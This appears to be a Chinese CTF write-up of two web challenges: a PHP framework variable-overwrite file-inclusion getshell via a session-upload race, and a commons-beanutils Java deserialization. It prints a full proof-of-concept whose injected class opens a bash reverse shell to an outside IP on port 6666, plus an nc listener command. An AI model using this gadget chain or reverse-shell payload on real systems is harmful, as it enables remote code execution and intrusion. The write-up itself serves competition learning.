
湖湘杯easy
<?php
namespace home\controller;
class IndexController{
public function index(){
highlight_file(__FILE__);
assign($_GET['name'],$_GET['value']);
return view();
}
}
题目页面最下边有powered by willphp,去网上下载源码审计,版本近似的就行

题目给了index的源码随便传一个参数,动态调试发现存在 TP框架漏洞:变量覆盖导致的文件包含漏洞
利用 PHP_SESSION_UPLOAD_PROGRESS 加文件包含 getshell
https://www.freebuf.com/vuls/202819.html
构造前端页面
<!DOCTYPE html>
<html>
<body>
<form action="ip" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="2333" />
<input type="file" name="file" />
<input type="submit" value="submit" />
</form>
</body>
</html>
前端随便传个文件,利用条件竞争生成临时文件
我使用的burp当然也可以使用脚本
发现根目录下的flag
深育杯WEBLog
访问url下载jar包
?logname=cb-0.0.1-SNAPSHOT.jar
打开idea新建maven项目,创建lib目录,导入jar包右击添加到库
新建文件test.java
pom.xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>untitled</artifactId>
<version>1.0-SNAPSHOT</version>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.8.2</version>
</dependency>
<dependency>
<groupId>org.javassist</groupId>
<artifactId>javassist</artifactId>
<version>3.21.0-GA</version>
</dependency>
</dependencies>
</project>
poc
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
import javassist.ClassPool;
import javassist.CtClass;
import java.util.Collections;
import java.util.PriorityQueue;
public class test {
public static void setFieldValue(Object object, String fieldName, Object value) throws Exception{
Field field = object.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object, value);
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass payload = pool.makeClass("EvilClass");
payload.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));
payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(new String[]{\"/bin/bash\", \"-c\", \"exec bash -i &>/dev/tcp/121.196.173.254/6666 <&1\"});");
byte[] evilClass = payload.toBytecode();
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_bytecodes", new byte[][]{evilClass});
setFieldValue(templates, "_name", "test");
setFieldValue(templates,"_tfactory", new TransformerFactoryImpl());
// 创建序列化对象
BeanComparator beanComparator = new BeanComparator(null, Collections.reverseOrder()); // 修改一下这里就可以
PriorityQueue<Object> queue = new PriorityQueue<Object>(2, beanComparator);queue.add("1"); // **修改点2**
queue.add("1");
// 修改值
setFieldValue(beanComparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{templates, templates});
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
Base64.Encoder encoder = Base64.getEncoder();
String a=encoder.encodeToString((barr.toByteArray())).replace("+","%2B");
System.out.println(a);
}
}
需要修改、运行test.java生成payload
vps监听端口
nc -lvvp 6666
查看spring路由
复制到浏览器url中,加参数 ?user= payload
访问即可接收到反弹的shell
打了两天比赛虽然没做出什么题,但是学到很多东西,感谢 jerry 大佬带飞
